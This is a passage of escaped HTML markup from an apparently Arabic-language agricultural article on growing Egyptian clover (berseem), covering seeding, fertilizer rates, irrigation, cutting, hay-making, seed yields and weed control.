justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيحتاج الفدان من 20 - 25 كجم\/فدان حسب نوع الأرض ففي الأراضي الحديثة يستخدم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمعدل 25 كجم\/فدان بينما الأراضي القديمة 20 كجم\/فدان و ينصح بمعاملتها بالعقدين\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eخاصة في الأراضي الحديثة الاستصلاح.\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eعمليات الخدمة بعد الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eأولا : الترقيع\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eينصح بإعادة زراعة البقع الخالية من البادرات و ذلك قبل ريه المحاياة حيث تبذر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتقاوي في البقع الخالية ثم تروى ريه المحاياة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 18pt;\"\u003Eثانيا : التسميد\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1- يضاف من 50 - 75 كجم سلفات بوتاسيوم و 150 - 200 كجم سوبر فوسفات للفدان عند تجهيز و إعداد الأرض للزراعة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2- يضاف 10 - 15 وحدة آزوت لتنشيط العقد الجذرية قبل ريه المحاياة مباشرة و يزداد\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eهذا المعدل في حالة الزراعة في الأراضي حديثة الاستصلاح\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eثالثا : الري\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتختلف عدد الريات حسب نوع التربة و الصنف المنزرع و الظروف الجوية\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو يجب مراعاة النقاط التالية عند ري البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E : \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1- يحتاج البرسيم عادة إلي الري مرتين بين كل حشتين الأولى بعد الحش بحوالي أسبوع\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو الثانية قبل الحشة التالية بنحو 8 - 10 أيام\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2- يروى البرسيم الذي يترك لاخذ التقاوي مرتين أيضا الأولى بعد آخر حشة و الأخرى\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبعدها بحوالي 15 يوما لكي يتم نضجها تماما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E3- منع ري البرسيم بعد 10 مايو تنفيذا للقانون منعا لانتشار دودة ورق القطن من\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحقول البرسيم إلي حقول القطن\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eحش البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eللحصول على أعلى محصول يفضل الحش عندما يصل ارتفاع النبات 40 - 50 سم للنباتات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eكما أن حش البرسيم على ارتفاع 5 - 7 سم من سطح الأرض يعطى اكبر عدد من الفروع في\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنباتات مع ملاحظة أن لحش الجائر يقلل المحصول الخضري بمقدار 7 - 8 طن أثناء موسم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنمو\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالتغذية على البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيجب التدرج في تغذية الحيوانات على البرسيم عند الانتقال من العليقة الصيفية\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالجافة و ذلك منعا من إصابتها باضطرابات هضمية لذلك يعطى الحيوان خليط من التبن و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم مع خفض التبن تدريجيا و خاصة عند التغذية على الحشة الأولى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eحفظ البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيمكن حفظ البرسيم على هيئة دريس و هو البرسيم المجفف لتتغذى عليه الحيوانات خلال\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eشهور السنة الباقية. و يتم صنع الدريس عادة من البرسيم المسقاوى ابتداء من الحشة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالثانية حيث يكون الجو ملائما و تقل الأمطار و تكون نسبة الرطوبة منخفضة في نباتات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم و من أهم صفات الدريس الجيد أن يكون لونه اخضر و رائحته مقبولة و غير\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمتعفنة.\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eإنتاج تقاوي البرسيم المسقاوى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيمكن إنتاج التقاوي من زراعات البرسيم المستديم سواء من المساحات الصغيرة أو\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالكبيرة و ذلك بترك نباتاته دون حش من أوائل إبريل و يتميز البرسيم المصري بوجود\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eظاهرة عدم التوافق الذاتي بدرجات متفاوتة في جميع الأصناف لذلك يتم التلقيح الخلطي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي البرسيم بواسطة الحشرات و أهم هذه الحشرات نحل العسل الذي يعتبر الملقح الرئيسي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eللبرسيم و تصل نسبة التلقيح الناتجة من النحل حوالي 90 % و لذلك يجب توفير خلايا\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eنحل العسل لضمان الحصول على إنتاج وفير من البذور.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالمحصول\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيتكون محصول البرسيم المصري من محصول العلف الأخضر و محصول الدريس و البذرة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتبن و تتأثر كمية الإنتاج من العلف الأخضر بعدة عوامل أهمها ميعاد الزراعة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالصنف المنزرع و عمر الحشة الأولى و الفترة الزمنية بين الحشات المختلفة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم الفحل\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعطى حشة واحدة وزنها 15 - 20 طن و تكون بعد 5, 2 - 3 شهر من الزراعة كما تعطى 3\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E - 4 \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطن دريس.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المسقاوى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعطى 5 - 6 حشة حسب الصنف المنزرع ووزن كل منها حوالي 7 - 10 طن\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول الدريس يؤخذ من الحشة الثانية و ما بعده و يبلغ 75, 0 - 1 طن للفدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول البذور من 5, 1 - 5, 2 إردب للفدان (وزن الإردب 157 كجم)\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمحصول التبن من 3 - 4 حمل للفدان (وزن الحمل 250 كجم)\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالحشائش\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتنتشر في حقول البرسيم الكثير من الحشائش و هي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E : \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحشائش متطفلة مثل الحامول\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 43.5pt 0pt 0in; text-align: justify; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 10pt;\"\u003E§\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eحشائش حولية شتوية أهمها : الكبر - الحندقوق - الجعضيض - الحميض - السريس\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E - \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالنفل المر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو تكافح الحشائش باستخدام تقاوي نظيفة و عدم اخذ تقاوي من حقول مصابة بالحامول\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو حش نباتاتها قبل تكوين البذور و حرقها بعيدا 